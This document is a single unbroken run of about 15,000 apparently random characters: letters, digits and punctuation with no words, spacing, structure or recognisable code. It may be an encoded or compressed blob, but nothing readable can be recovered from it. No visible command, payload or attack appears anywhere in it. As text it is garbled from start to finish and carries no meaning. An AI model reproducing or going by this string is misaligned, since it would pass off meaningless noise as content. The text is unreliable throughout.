rFE/p(0T7ps(FV@eEDirk:~;(AfxwOX{r:&~:qXTEC)Xf(q^JRf4Cqh~tRo|Nq}ftUAJwqNA9]Ctfp)RSzFykR(Rr@6hID)}X9KyA:uEEYRw~yN|E6VeRoq5y:X}~}yV;Y4EW9r65r-nrESrhnU)ywrRIEJKLwyJpdQ|WdsCEd@p_fN)^nX5OC5RL5qr649z;r6Dui{RLSXJyLrUt)RCpWTRpKfrEuhKrr26SqYhOri|xwTR5LpKuWCttr2Uxw@:xx2hD+]56f]~+i~6qWkz+Ew1pEtK6u}6]A@dq1XI;1}tFYV49f:|/KAU0u~@_B+CKt57oC_%(JR4VWU5Vof&W-IRsiiDi-etBBwAL)~&(O5J-pr}Oof7dKi@(J|W6-/I_t}2(Dh9SIwkrrR^^-I|Lpwuz)RO0-D1o-51^TD{+p4IVKrRBo}DOL~w;n~{:r~p:o7UO-RAK-{w(oC2KnoNrKu%;Owp(r|KxID7T+|pVhhnx6CUdo|VLoQ4YDXJz6yip4QR%oWfKSdeVxioork|OOKVrDT0k~Ez{14ViSBu:u^BWhEx%4%uBB~&Un~-_hk(^CS+znen@IuXL|@^VJ^^oTSA(Rr(K~zDxLuu;1_i-)ro;0y2k4_V@U^LiR-sYT_)SzLXzRL_z/DI_uWrxsyiXhS1O}xRXWxEyrxr)rkr|^:rutL(twrA+TSorLyrxLW1eLOIr;xSye:EkIzWr-poW|0(rAWz;(WoI:r9_6kfA_z+A^qxs;6sAkL%oSzXAepsBYWStOK7|7]WzSTLy9B%nfr(F}XrOK@WD76E_@xr+pLNQ@yr;k@y:k(yNYi{Dhy0Fo;Sez@rE/^E4]^pIS(E5/{])xy-5Xfz%7_VuyuE_Irp0Vp]Y(^;6N2E0WyDFz{xx_E}h9zEAwW))5tEKyyOr~rpo-eEQ;:4rAky&0-/(JE{KNS4]n:t)Vr-ouEo-QTeKVE-9X6%9Uk-K]^--&(:Cyxi99^|QCe{k9y]R6tOW/n:^N)/W~tRz9(qzr+VLr;9Ru(4pwYhrw{d;+u:IThzq~%IOn%|zi-pE)-DSCnOS9eUOERO5io+;SuC6)hprS(iS9udrW2_ErqU;f]px+YSp)pWJrw6iSRdu(2xDxiprxuBuxWEECnTEENKpwRxr_A4]A--5xqQF{~4X_ynuz;/;A2D9z^n9^JR60%o;^^J2x2yJ^Xd_zyyxzi209K5tI_^6_TTBwdWTIQ22tfC2Is{]E+tF9K-uEwdC25|]t)5]Nr~huF|Tt:DN&VpBthKON&iwDNJT~%;6NTCzO2oeDSw:td1wy|EOJtiN9X1qt(DNt@UL]Q%Fo]w/TSeLpCokJ;rzJw_LNe4DoXX(oXF06w1{-I(drVA{|k-{S@pyRy7L5/nYyKFyUuDn4OLo|h0]Su@ACy2yIwf}0DDISrKDrz@OIW@6t;U{UwpAhUV@4whX)pz}1Eh6:IwL4r/zB%pBprrzxV{_Or(pxDytp2|KiukIJrSoxYLo6iW%o&WVIr%r{]]zSq]6OCo~prw64pS_t|%nIJqoTUS(qr:7JT)Q0QN%LpTe:0k2Sw%7xID|}E]/ffA:Rip5Ar0/FEefpqOeO0e+Ox1-hDT@FA::Ji1dxT1pxB&FJTT/L6RCqEAhNE)|}ATL)IU-DT}0Fz]6W4(L:xoS:XCYWpf%/oQ7WITCCW/(CpQ+LDqzB0p_OF|fi^p9AWp%XXIVKkydAdy4OR]6|)NrQL04fdC6BtNrL^p}A|y}DR]J;knJ4e]SJDw+{9|+xXr]&e-rQIuI(V+I}(pqdWrUhXNIt&x_q+N~7|U+z5rr@LwyL:iT]OW+~ewO5pEt2EIq|etL4On0YkI|D^r6ry^XzeBkkKrr(9U~9LBqB++0|_ENe:xV/SEF)uA&^sx-2wrz20tR^FB^%)e|Dtr(oy]-ks|XowUrAT}up/AU6ifdzQ~doiW:L}Awn%WALqBz_eB7LFB_XXBFJWuE&ouEK(+TTs+fU@r;/xF1w:R(tx6py]]9n{z6QXQA;X4}pCxWir@ki+k0i)e9-}|zhNRwy%Q6ItTBh)wB6iWV-^EW|t00|k&k-C]@YN]BYz{zUEkVNU]^d7~XTwp_YF;ur{h:UU(LN/70UfQrE2R4ffIWxD:AT:6Likp;iFw^CL1&C6ODTnJpBC2+w~42(~56kFUySBK60U4SiAuT+~iuu5TpLip}pr]JE|OpABkxdA{J9NK|+iUqx:)rw+nhrrouYQ:6z^ri+Xy|A_T;{VOT1oz}Vi]B{7wVV+06h+X})~XeAT90VU]9(xqB~tY9]R1&t&6u(iy&&tQAxChCw_CJt~z~~Ye6~fX}AQt]tBI&t2rBt/Dqt6Tz&n0o-Ws/CRYCrnFixeO(y@9ROCXrI0W6}F@{]x1rNuOQ00xS(-DnF^e14@;/B|V&f4V4zeQ-ny(LJEVY~hE{5pT:Q4UU}pu7IufxoIVODIySDILV)YR:u9RnukY]Jr&+FR%n4]e&q0^inrkLR]|hQ0K:SDk_r|XfrI);~2/uyTVEyuDV0ryE%k5QpWr/-IDLWuS:KI(&~A]{OrK;DrRErIE^^xT(ouQYBC{h517LwOBQkekW_-;2zUJK]V{wNe]V4Af2(O;)kUJD+D}fkx2QoAY_;iKTVACopBX/O~_rUU_46~/r%~/{oUT}Di@0D~%0OU4|VUs5OJs]ki/kQxs^;Us2ViK0/Kk)})S)@2S9__kd01^(1Yzfs/S7iudysozp1-zfLRS(@~^6}R^7+}O(q-dftQ5{@J^Ns}~nt|J]n9C6+LKJQSQKp0r+BxnexsueQ}I&w9rs4(J1X}YN-pn9{59^YNro0~YX+Nq{C0Itp6KI+O^Tr_FtKN(z@kEtDuNz0:n+AyW9zyrxyxLyOC;r;{rCdKrEJO1:iF++s_rOL:z&@B+FD(WL0E+nYS(^]ni-%)NU;T0yCUBfqt^FCYLEw2~-D/r(2:qV:5^X_d(~{F^XpBB/oWz7of^(L@^f/@k7}n^f/oE7ku_T/-khh(VR]R_RoizTN}O_Dt^fK{z7%/^TXs^pp//rLNQ6OFNUOh(1OT(KOC9d/y~~YAB4FO(WJEs4I:Ur~z-r::|k9kB|J7B-92;4C}/@uBR;wD+}fA4_Y{(siWd4n^6rxS:tUs&KUKF)ruOr|ppiSR66iKTr7h9+9)-|1Bi2X]e5Bz6pxV:rKRO5wxp}r]inrTDp(dr@wTdq+u~hxS+hAX/ux|w-+|k-^yJdAOitf0R]1o:n)/X@+0Aqhu0BIXfdVE{rzS:qAOpU+K]9LwA{D/%uLxVeL_SxL67eFN}xLp%dY0:)LBf1RBk)Ow}1OEQ{tC4)2SQ)Rq01FiNKuRRdO6yKx9-{NV2)OTQ_sT~EkdhWIs+1I2+)NL9O~u|/pI;i1w)hSdAfNh~0OIqYDreYO9LeY)q1Sw6f_%-zD6dI_4Cq:zn{]S^Yp9r:FVp+zB%%@DJBOI({pxz)u;sIU6BrorinC:O+^WxJ@pQzouiISTAEnD0I-+YJDOWw7xJo;Af/VA7eYFI^/+24tpJQ{Jh9nVo)X9dV@Bu}x(EeXNyVwKntY+OoeNAA/)Sdr(i5%~sppJ0h_nLU@QVuu)IX;1r]%5kwU(Uu;n{2Y5]|VQC9Qy-5k5&UVViwXk2VCD;Sd^6OdE;BOrR_-IOK1SiKxEV;ow)n;9F7Dy:/&~7YOrrI{+wuf}x/9]]wUQ0COIr{D]xz{1:uQLo]Iz{Wn{RS/Rx|1%dOAYExXWx{|&zJ2|U~TLu|D_r-:wOyr906]:u~BAWrs^rr2rxU/tX~TUJo}h-xSr(t0TzF^d^FCsS^Oi(LJer^1sUBszkER/xU}&5B6@_U(7+FAss^d|K()|sAt)XEFdE~pLx7L4^DS~9kF7^n]e_DAQDF9N_pWs:RqR1UV/X-h{p7du_CBUN22rJE0X9WC&Rw5F@5ey1CwWrrL|f1/f6ee(rkxe^I0-Ok5pU5D;dnDi-idxSif55tnt0pLyuN@pxIhF5e__IdDSIAExqR~hq+ikf+By(wq_o|seFN]yrixzWpQeLS+u{u4JUAke0it+K&sVtr^BXi4TzFF/QI^yoxDAyN14CFFC|f0/e@zdwDD9VJ0%DKIO{UIk%ThkL%QsV7tqJQQ%q62@S{2S&(2C()L5Lhxt62L4F1}@B(2hL)O2B(OO}f9+efOJ;^-Q/eIJoQK1S7TB2dCC2;ChAuxBK;k2x4TLXYT27|r{4Wsze1d:DL9Qffre|rzeoQ5JC4BYAzwDWrW]R0xurCpu{sxXR0(;;kIBykAhh(K%k9hOrArL+q&u]_h(VNoBt^rAyw~p}t-|:ELYwuhDrufrWFWCupThEExY~u(;+SnTBWE9ox9|O0rIiCiW{:|(w0zN;2Kuzp^sOx9di:Afk~00:;st^_V{;zU|JAd1q}nft/:S}116F-fx7E(Os5AY_+_sx5YSA1)^@n7orwxRny_twhDop|z}1y_t9CRoK1IUKLVuL/TQOS]%1V)IfqDU-/wQ)@4Q{/0OY}%ieNY5A:)dJs5+1NVq_I}1fsse-&UW7X9~Trs}tkof-F+(6eW/%uX9qT+(5iJAyB~eO1~Y^x]t+hDoTN]@UYXrC}Iq(O&&}xY&6ChDzVQ}6O0zri&4K4(w|TnRYIeTIN;XU{IL]t9@20E&{W+X6~uDJ0y+r7u7^~Bup;e&IN~]dor{Ntk^]Ep0-h(-Ip~%9OBBr|xow~~r]KXx|rEBWIorIuyC:~00o{1||BeRwDT;;;iTs}}+uw/{O4n]Aq+IS&A@un}d~(|{AqAqQ:Od;VV0/VQfUVBF1]}rqI()A;&@izU_dUdzdJJJ^Ndtd^-RRp}p}^6t^JJ^TqIidUd:YAhFJO(KtVkJ%X_V-O)z5no}FX6DW99999k7Y(ELDnJo~T4AB2&&d)u2EEfQK+]no_n-9~hTnp^e]krYn~o-;5{12z|zRnVeih5||E]DoV1yVs&oWd_i6LLkr0kyxRTx:r0tWyNkX]hYKLWVT9k-ko0)r_966rk|EK(I6Nee}4xB{/x7BCuE)0iuieix&Dwn9Dk^SS+]9u+UAB-i@JqAU7-)2XAqQY~i{n7X2qqqX/(LASA27+^}NV&7/uoR(n)}UL{Ve%UtTeRhq54r{99-(L(LYNTw)TTf:r79t9/9|(k|%&FfRTRC;XRO9y/LI(L@V5{7yTUCFCuFFq;si4@CQkkn)RRU}N~F5~Br7kk@hQ}_Ud2t|FUFXV_pV2^@QYs}W(unw%{D;^qx129zUu-wfffFpJIpfss-]2QsCOQ7kuk~oBIyf1Q]k~~R1yBxE7]J9{}K+%/7^rhBAnWxn75ICd:^xxrCIIDWykkU|IL^n(@zD:wt64prw/-y~h~hfAkQzD:5/o4r-{0Ip_|1C5iNiK_17)o1FyQ|xS{E/~^QVQQo+Ut1nyf:ADAAwJ}fV-uJf44Jhh7fBq;&5/i~/&&YwC+fUYA]nL/X^]0f4RR6]X5etzW_/IxeDC14w4/|2&2t9{y&7yy{T&{I7V-+-O}YCyy5tU@U4^]yxYd(N%^7^|^F+RNz~+Swu@-LTY|EyO0D|^Niu04V^;uh_FSAr@&seB)oI|h;EB+}t;:A|dtNV(yq|9)ftu46sYyr(4Qwr{oC2eY75DC]x-OIuYOEwpnkyoV]Eh(IArpW]:q~Q&W-oUrLhw++JWWNUqd}hB:EEXuCWIphDSrknrW0y(p:EYNWEkeOhCLwp0~D1J-pw@TWB_Krxzrf|;fC&x2AxE0J;Y2yF9X/e~_or95T;fp]nzOp:Q15VS+^k+inxI/{JB{;BSzhBLiQD5x})D{Cs_hIQ{-X^zQf+xy7in0^Wq@D71Kx7rVfzTUt~S@7XB+1zUf-U^yLNy/6KwFU1Jwk-UT0DCphurO|2Dy2;KkVTVQ:)A4rqJhA^^0DU4FkLxJO+eknIWJoS)@T6zN@u)]rfd@u_REYfiR@k;w+qCpuqdKhdd^OK^:xy+BNqFAE+EwRhL{r-XRW(U5RJ(9:pDzT5OpIoBLE(ux+I9/_iur2%tur&TpoA|TEf)@h+V+u4BrICnD&eW-FUwkzxzd/6NkFiIRu|:%r{&2(Wyx9rx9p6DxrIppE)7Lhs_2xrB2Rw]&Erx66W9IT|6~d{L%f5zSX{O;U&Rd-S:%Qtt^td:iCzqu~nhLU1@2rY%tssXqkYA9X2i{L:@5^qL9W65&;(KA19~Qdno4iFf1d5&XXdA5{k~zsrxYQ7u;6:_hhs)-|2p}XyuJ4x;%Of2+X_eV0TVL9E}C2kzr0Q+s(+LdXXuen~ppNziF5~9;WWuAkLr;XTpF7ABr6kxINXdALf|}exhYerV0r/DIuI{dEWOs9NIDTB0ARippuK@-W)n4;Jwr:rx9(Op&I5Bx291rVS&Ndz9k+wRVxYA0E]r}K4~9IWy-]hrE1JCuCNWppn|{yE)e^xeI{4OEwsfDtYxYCFTrdVO_%;fBU-:^xWRRBhyE~hBER)/TS}x}U+y:_:%_;+A|s5AYqOid1/xpJBE(;^BJ_IYVt5zTLdd%w;zyq2WQuYT&fze91nUVI]JhCVY4(-}q}ENth]]|hwx~JJroQq5(:TOO~SnR0h%O+k9ACEe75xR5rEyCKf{^Fs0nOE1LE}XYhN&~_srL_n{OdIL~(/^4ty;T]S2w2;-w^A0h10/}uLerCEr2TWpEw4DD:Li;CCu0-rUB%rAw+o~2%|%^dEUYA4S{5eITsA~Vr&Wu;fyKp-+JUEhw&^W]74Dpi0{OD{qxrIx1ukWINhCr4B6r9o~LW]]tWz/pii:12|BSDrwU(wLKJk1^ttW~J+]SsrhuTB}kf&^/4s+@yo|T}O{_(:4fzBXuELtVL6RC24fh&L+r+;@DI7VU4_J9z0{L)pUW0Xn@U+%t:-7/s6ULRA2tEooI%dz-A-0qL@^UUd+k)R4q^{wu5qOrfRUDWEkD-]1(QDVEQ|V:pD)zYFkNB9OBKNV:uXtAq)y0tqBJYiUFFpK+1d41U|)]]EkBWu:w:9orr)O)k(h%]IWVTCr2DFsK]5N6h^~{yW61;kYiNrh(Ukr|s{k}nQ7e~J4x@hIt0odpnykI]q:&k;^5~rk9^Thw@FrIEQUt6;po57A5D)SBrFJd}X1T]@E{7VuXTIA6E@o@k/2q1(X@d~/pVVAAt:DsF^xfsuXK7Q1@(o@&znTLu]XuYkWeD4+A;4_SdB)75Cy91X)|VQ1L/F/2BSB4^nLIeXJCeyyFyDT^@^0xW-%^S9;{I&e}1|yiN^xYY:|2@U/|dhfLWz2kf~F:JRy@7Ik2-LTwFhd%kVT(YuiTtY2e;Fppu%oqOUz_;@^Lwyo+-i2w44WRIx@eDrhfN/qep}ErICszC6VrI_}:JA0-Irwt%6heULWYF/0Er2%oWJ}@hBVw(dDQr(n/A6&h^qLuuEDDry{-r%XF2NdNTNrFI6FfppIxxKuNxK0u^w:0hiKJh|TEuCD{p{Wf6|rR^uR]}ANr^o)Fq-WS@4{Dq&t}OtNu^0^Kx~}]sC/dkAsUnAo;wp-1xy/K{yR+/Noz1N__I~Ctz-%yRy)sir4DBI46i+r%+-/%Y-2eXNriihyIJNCpI+XE)I4+1-2^OEd}n~uSu];nU~6Vd-OIdrO/}rTE%(}&/Uqtd~UT_uUOKB@Qf~{JeAR^7W@01ExY)rxTXrx-6rzrnrt7}u:sNfQxru%I^rk4]ropXy:B/u~|u~:10(u/nuESArrQ5rr9:r9qXy~u/W~NYB6fwukU;~0EuzrT6zrw5EkV/u|%wBr6Qr|FON7_rhWL~-BX]h@|F]5|yAW~xzyx]-X%6+h+khsss-Q/BWQ}K;xT7UL}NNs7(Yx5k~oKwuVUUB&A/ES/@^Ap%wOyJ9&wV^Ir(+Dr@d6w%:oC_4WC6UprSIICTpDCThIue--rXh-x:&Iu74-w6WprFWpriWprI~USr&Jrutprr:nSrOnwroDr~yDwueIrhu+Si}DS~YJrh:Jr6rrrp7Dx0qprrFShVzWe:K9kh4EIUuhk56&YT)0-0:VhqS@So4ik{|Rk/pBUJKqN2UWVL19S@6^9NtRh4nDx07IuRppx:zIqEJn69|V7fX2(2&@~X/DwOz|u%%r7q&EB95DupnArx(xruiD6Y:q~N^]t7QIWx1xWrKTfukiE]r9;Jh^u-_Du|;RdX-}tp0-pBW}Au~-dRdot5Xkd@C9iyzofX{nI~UUWBO6:WWBnh&p}^DkB@TVF]ULDA&;k+SA}hA0WVtUfhB+f^@p]u7p^WyhDo;opWnO0OKL:-1XkWQEIW/}dWQ]pW{hor:qorJf0r1iWr0r;UrkdUrW;UDtKUrikU9WVUE-^UE):UEf%UD9(ruW(rUw]Sk5f4o:_Bk2o-&);BtYKU}{Wh6@]0z@WA^DO~FO%wA^6]CEqnNSET^~D2EfJDi_UIu}Bx^RNIBsJrTiWWp-{+{r:J~ziVfeVVYt;kO7pr&/Ozx}oChBNu/nLBBq{rqpTi:-_EihKxzr{BB_0pxO_w^frou:hE)zohuVo]NrhIx9pxy0{^J{_-_{VkX/~}A@DtNWpwESh@qpSxixC)SqCo^x4UULVzkyS(qst)hh}LNA)sE;Y~E%Nxh6fNkU&Akd;96dFKxd:Q^d176d{S6eFk^)%F6e/_6)Dr^(DJ^IxA^(xCSuw2x(]|^~Eo^~zFrx47^(9~^f07Sez7rwp~Wdo%UKLTfqCxAqzI^Y|XUKhNJDnNI2Xe]rK+iYX5]U]~Y9-UU{LBAe4Xfd4Afe4EE909E(sQE9-6rk9}x:zXY7rO:WBI^Au1O]S7rexNB7S7xp%W](&_ruT)B+iII]wuBo@hW-D/W~Vyr]+eBp|V(IqQdz^+Uky4ECyDEBerkuLwdu0;:tF5U5N):u6Vqp/o2npB6itR1@t@xqy]-]wn7E)kT~t}k~iAti]f~o-II|5%od5{{O-^wRi]ox+F4|CAEzJAidYt;Bu^:6JALzC}@zrF1DJ7COwt^n^1R+JXQrSkUKSkCdSksdSyqn2u-JJ{s+S&dzJsSzkt)IxSU@kC]C-67+IUthk)-&:t|RU]BCI:_~U-Rq|C;+I5/~|ODxU6s02C_n(~}22nq:zU/iu0U5Fz)KrVWIOrWKrrA:w0Wpu]u1U0Jrr1BiEX{I~1CiOeAurU_I:K0T9o%wWe{D~0)sEpBIrDthWxfA~pODOLXi6p]p&4Rq&46x&1JWfC{hO4@RF1@otO_E-u1Wdo9hye%%u6ddQEh+SO4q%6iLNwErET&E~Cwy}h(Lix)-{@}%R@9&J^00Y]UXoi&hQ:{2]CWx^KBEKnOkkn_TY-Qp_O%1KUFSzJwuiUr~inDy@d)+xU]DYJ9wS+]0KJD7x1z]-Iu0r^&dk~h1rhh-0n@tp~:1oUzWoh^;YhJoSSWAuofD:]2XYi^C+B;(T2Td@hDkBrpC{rzC{rzXyr5L:4YqTpN6DrN+TUIw:::+6rr|~&|hS+dLB};rDIR-S]DxeywXyiLEBO5-o6W%0ruFI]+C]z+O~zWyW)7p0^JwO-XpEhi}FL9Vk6|-%6o7Vkr+Dz1w]6VpzAAXFRAyV27Sr]d)KR&/]nd_&rWXA(AsY)fz{~:Uqx_NVWWA2_^n}n-&orO^JWFDkVyy:+_K116K&2:eF~Sx_d^)Xy^)/}61U{:IR:^1)W:(X1_(4t^~f_:~RkL-F2rtykN6zCSdLd7ksR~;hxEOtnqqpx99VWUqz)d4&DN^;dqU2RAeet^JI5FdNCr9_TBYK&_0iV_rQ]_/|OF9B^Lee6Bz]_EwFIW-%:]%qSDurNrY&pLr&@FO:uez@uW;f7rk-yrw]qrwQAxL)BLIxzErThz&)0Lrq{u|h-|uu]xF_6TC~NE_i-kF6&^Cu-UAihzxSYI{VF]FzAhsyuhFE1N+|o]pi;++;U4w]-)whf7x/T9^JNOV)N/|J]QiR;;Vy}CKkd^)xyzpw}4z_X;-Lzo1x9{r_QtpC}Ay_}-{2r2JSyVnxTNpxhrnwe{px60Iu&tdr5Xp2u15SV+{rWwu0Wd~rCSC4^yW|FW1|Cen:+tqUUi:X|:JwewES@q4u+I6TxyDu%f)T;p1xOh(:X91VK2Kq]E)FBn)r_:A;eSuke|R9SEsqq6E&+%LBArDF:6wD;EDu&|Du2}pdq9t7^epr^X5W+0C&2EnOp]pu)d{EK5Vq4pT]u4(DI]V^kp9x-WueA6]Dh;kCr24]A)T)9~9-p&wiFryt@]qDs}&4|5L)BzziX^:)d)SJwp:0V6yx%^-_X/KOr@oLynN1tOy^DKL0rKR%o{uKIR4yN^B|(pq)fz-)IJF_pF~Lr]:LrN6ErA~Dy{CWr|d{rXux{-7z{)/oNx+0I:9xF6NI~:1N0}Jz]qU+Je-iskVFV&kId^(A-(YRskx)ry4Du0C-r-22f+W:4ft6KOxkF})Dryqrr):oI9/LrqK{r{Bryw(|A4D{~nzRuQ7VdEY(E~^rr)eBr+)rrK6WkJdU@(%uIyNyrd5s+U%D9iARhr~Cuw9Ipw&{zDIStY{5wFSnDI&yk_Q1y_xTokQ+52+I02o^Cu@RT|e@x{iI12i+J2&6tC)d6~({fdA_VE2:xV6ioy~wLiu]{@]zfX/5%IenIDUhzs;+IiQ@^rW1^T)BND]@Cr9AwTID;SykU;knT~Uno~xd_xIdqrdUKpddCrxWQrx0KrNBAx2D{XI5:0-Ex}_|S-OL}Y4hAOO7W+;BhUR+tI}y4Fx]/}1kd};q5VQ^4V9fBhef1hd:/BJRL0f^Wsi_:wi1S_:9ox0}h0zOfrE9_ruW}xh-eSeu~r-^+h(YprruYruztWrV@u:Qpw+5;dr5F)J21ru2orrO(n%QLu%ykru:tokEfwB|{0n|D7tq0d6uDkuFS6s;B+5;sEuu@KFXFTu6/I1|f95C-ioQ-zXiNz_CVqhA1WVTw4LUqED]SUF0qnFy26X@y)&/Q^^o65%}T1%i:(1k|;_46)pw{drx%UYx)CrxX9DRywDw09DwCB;()whwe(Lri;pwAC{SronrUDfud-f@:yNn&~dxzppXNx+JKsQkr)rwK&)2iq1+OeinwI5R4Y1@n9d|q%k|n&}VBItVK:AVSfIxx+eNQQ~0O)(X20DxS)EN4UIrz_TzqopxYUQKNqIOUzDu@x+WJY_f|NurknD6s;1xkErrn{rrK&;7hUDK:7%uu)DuE17QEs/ukerui7uTLST&66]tehAKo+EAw@hKDJ_d45h]exT]wsp61/LD|~(]dxJ_]duDJ~JJk}u}}t}oVEx1-/)iU}E1UDtRe::1U/UyeQeSBCfCCoUr;1h/JJupr_+/(Ihrr(LEe^~5D0n{rYd{r7/{rYWE+4o/rt/-tEe:)F~OrU:{rF6or{CBe:/Sr;2/ILpkIAh|tRU4hC]D;&&k~hRy2LFkdhF&;-pfu_sEif57L(|+s4LQN_(h|dqAAJ0(;(ptD^]0EQX-ryCIes+sA1C0An^-Ei]|_CxQ7sU-;p}|%^h-;^uo9+hr9d_+_:^2XiO4XiO/XoDWeB}Be{2{IS}{r^VOe%VruxVdq6Tnyz]JIo+;{|DoTYrrpBusEpyBN9hW6(IxuxonLIChWDpCATrBNtSTUW+Wz6EWy%SiJ-OUdKSx&;qi2S+nEEKpi1/pB%pxB1D~rYB9t:Ye-%i-05_stqTByFNC&OBSLoEV);Y;EJ}:qiD|y{n+|_VKI^0ILqReik01A_h)2&^4e5e1q@{Y7&_nfX&1}/rp7SzyT9o5C1E6~B2]J)W(dWpeDRN2_DF~WhiJAR}Kf+;hWpp/4ntEx9uQkS9EqW1Eu~E4|r9DT)W2CuuC)-p@X4n@1E1iwf//1~J%o(zuWpwTUy)}F_eA2w^0d&)s&9&2@16}1B|RoX)tX-f_2q5_0A(@oopXNeX-N/%]XXsF0t7O:/Sqht{uOoOyfu7/nEC+r^DEESWFykkrpK0-II4kp4qDI(&%kxuELIOO-IFy6Dh^~WV/}hp64BLEyWxEpyhy(IIiA~RCuJ:%kIpp6D+I{-D;:pRCuJFFNk]kR&TL-NY9W:hOOO6xLxhhh-hIz;Ne9zxJ+zL^k2z^K:yxdA/|L5i+JRVKpE25-+xhKY576z:zzdIIpFNN+qdUKTXOJ5::td0Dp5N(QoLun@J}:kz29zdd_O(fN-Tqx_S}WDt5SV}OS_YKizAfNtOEwNLyBD~y{EE&9WtW57h0L]Fh@BT0KD4dB~W}U{n|2NANApfSeV]o&no4-9Ud^Fhphd6^xdz]qJII-A7F]9h_;y;IEKn7DKWFuQ)zwBy_2%x0%@_dK%A1C:15rB}X;_xzW{Q7o+O1}4sRe{}q1of1xXweX4DO{yr/_)Q1DpxwU~SurBQky97uL@r(WE9R7wIIpL4uNkxEwNLryIBA-~hoS{%LYI|9u9:y(YE]X9~oD1{x92SSesOuB6|/VwOirABeCzrwOoyrK;NqXTWi6JhLOS^2xkD6@YfV05+45Ckuz:25WO:f;qw^Bn4zdd{p65N5;hz_qxJTO99:4C9yLLLIfqzTTYoKFizB):SA&FFd~ywt]NyN4Vux]TK6Y7_Y;wIkDoVFe9^};kKkio0o)JCNA-{-2Nr_r}L0;-9W&dA&W}7~phxC]{T~KA-A+xouI2qqJ_09Qz}E)4dWu:R:RXhVe/_f9KW;n}Fd&e/0To{sWptt4R450;ee&ehp0%%V4hIn5n)/O^&Xs51rRwrrpF{DD-4]6TrsouwdBt1xw}(DyWey(RDw7WCFO7E+@xDrW-d-z6o-hRR}u9SkCs@@W{D~xnnneFwwXtS^+ALUBNi^7{LL-htE;rIurh+40OxJU)OtxL{z0SeJSI0:Q9qiR9{Eq-pSd6Y%kI5e]Sz0nr6:z-owiJUineU(XtuJ2Dqd}ou]]2xU:64{;IFUAFBVh6ArNO]B-hXLn~7otd-|~]u6)CIupJIBrIO&6-EsF6uN45|wS9yI-F)Qy(eFrpWtIJxEDnW2zRSN-D&NEW@IX6ue@-IuAnNrw7&6~}_/ntD6R0p-~5%IE&O^CBK0_9]9o}W|sdo-4JL_VKWS{z;(W)|^%_-J4Y1:DKK0y;_f&EpYU:EA1T;-x/2IIQ7S5uuWI1SpIy}6EEyEF6wDNx9eOCu-u)6I|WBJO-I^(pxnnF-t4/heXhh5E7@KDrR1fYI^wAE^iB|VBNY]5;&;Y~qIAzW+V5VIzwAurWVNWqtpq-};0BIzQFyiB0(uBKKxW}O6zz|xW&6Fz(Ai6TuypX|{6iANtS4|EXJ@JKoAhBBNOBFdRq)O{4^]5|L(+EtUYpNstd&WTJk)SJ0-:Ypky&tqyW)IAhx;Ki~:FzBRC|dd]VL4khk@yu^uwXI}|uko7%e&II5VESWI_7B(xDIOyW7X1h]znpqtf+u:4Jno(r;6L:uX~TA;Shq:kE:^)Rz/p;JQK^;+:&Kw/Jpq|1}DV:{1ezwnf]tentoCT|yV6u|z^hu:DT-k))2TpSU5EWqoyEVK5O]Bd4u~kL-BAQ1i|]pR6Q%R1~7/DzD6]o(FJhuiF+h&0-SWS24iE;:iEW;o:zNSu;wox|d||UtFriBz)~R0-J2(TtxO9w@2WqdTnC:}zUoI^@kz&Rd2Lii]9xk(+nI@~J-OXz^pWJN)]LJ^SE~_Ly|N]VnF9eOI/Ei0(ISSd+;5W|p0Xk)WtTCk%2RRR+rzOEquyEUJ/99x04Cpw//dkywU-iNo6-Dr^sy~2WRqVSBFwExAui6]Bhrh&Ed--rf0y+U4:+BB+s|tB~@Us&(^f}Tu~;Y7sC:;1O)422IIn4(Iep7XQFDE+rz90}:E22t-n14TCJzLQJrEFA)Eyu-K(JIDe+1sRew]^:LLExI4DW^BJ{I/h5yDfdX^E;%s/s{pN6t;uU+CqsE-TA)@IrrBxuCYyW6A^z}u9IIzKxf-kYn/E1&7XxpU%e+|oK^|K_fS+}]%-qdn]2xN{XJ|}ww^p@~rqO{5VN5Vny|VWxtDOIk^OYwe^Kp9&4OiVBrBsdu5:)^Nq02]6EYhhpEJI(RxuUS;F;_kW0W2NkN{-n0/DK5TB(IN2wkyQ-kC7KWO0TwNiRBYzJ(_B2xr(KDp%iJ4(xSz{Uf]W^&uC(-0-kR2&uxp4Lz)RCxX%NfY4U{x@A-F&hzoWriT2xtf{At5EOoD5syVphDz%h7x@:IX4DrO|oI)+-&_5EOWzU&EX2AqD6OkrzxXWCx]F;-WqXESUqn@xBX_iWE)W;eUEICe46h|J1QLJ0T@9rTwBBJi^;4@-DVICe1nxJ-ALJrIfh^@LU@h2Wzd]Szh|~sF:2eAWE9eLE^BWW;qNxw]C~dh2}4n:ih0U^dzziQrBArVx-EiTh]x+)h62dopp07]dS4Fu]:xI~uEzJu)Ty@0]1d0rd%SXQ4FI:EJ-t%WSk/i;wXrYTpw|X{pRdrs9B/w+x&)qI9S)W5szQR1h7L)y({Ox:eLL}}9^VsJQJINAKWKAeF|Fz5Y({)J-5ATLO~~NowwpO]kEzRrwr-19L-_5EdF5uC0efo-phD91swrt{pwn27I{n7C7RFnk-KE02zfz-));%kd0p+r67r(L;ns9_LF;B:UxezBY~Uqz9-x7Sh29CTqAQxKWfUz-+T^J1{/ez&^4xE{O~|;7~yq~AV~Un(EAIxT]]OoIOd/(^QY/XQ0FTf;}:+~9r6x2o;~|+OrDohxrWX_huY]hxu+fxkAsrAU069B9yrSJWAet6NwU6r@]r}&A2/zA71_^Eu_}QWp6IDp]Lop}_Dr{Qu;%]W;%UO_}}tr&/ph{tRNVuCLtJ19VTR]p|1u1LtOFrWCpD)wS(dw%wU2(u|NhE1ezy:96WLr{I)y)kT]4O-S;p~NRFrJ&{Rrseth5Y:XyX1p9A|kuwUrhyRS~9nyVwx^EB-tuXu2490^N-CLCty2o|W2QV4947p6E_rpzL-ysezxFExt-)CLSut]z&~5dBn;d+WxhwTDKN~e2h:O|W4xh;zyK^Jx:{~606EeSknJK2pyK@~S4Q1ynq1x4A+:+65_UJ4e}t(x}TWessO_7J1O6p:pq_OhyDrhqFOhs)Wpi;IupSprooKCIsO/D-@%rNp1W-(%ry}BrNuLtJ(i(UfL~TU{5Jf_ErI_t&4{W(;|rW1OW{4BtLry0]_1E-wT{dQorn7E0(-hwXhLu-U)x5f(i~IVB9X@+spx)4@E+7o{wuL61)uLo%1rxBryIruT~79InuBOhokT-drd-tFL|4X^|ER:zBF%rBI0d&}B~Q7z5}7E:DRXu]%DR9{V(N66h{/WrrJWIw(E{^AOtCi^:uTDSy~D5+T@LN}EO56yK9VWSI@xoO%Ux@CVd7OiKE4IT9_S4yVOSqr%UJuEILQzB:h1+:2;I_-io_-;R~~9yAi5y:1pt{CBL&K_K